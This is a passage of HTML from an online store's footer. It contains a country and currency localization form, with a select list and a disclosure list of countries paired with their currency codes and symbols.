                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (MOP
                      P)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolia (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (XPF
                      Fr)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (AUD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (ILS
                      ₪)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (STD
                      Db)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (SBD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (GBP
                      £)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (XPF
                      Fr)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (MAD
                      د.م.)
                    </option><option
                      value="YE"
                    >
                      Yemen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/blogs/tagged/collagen" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
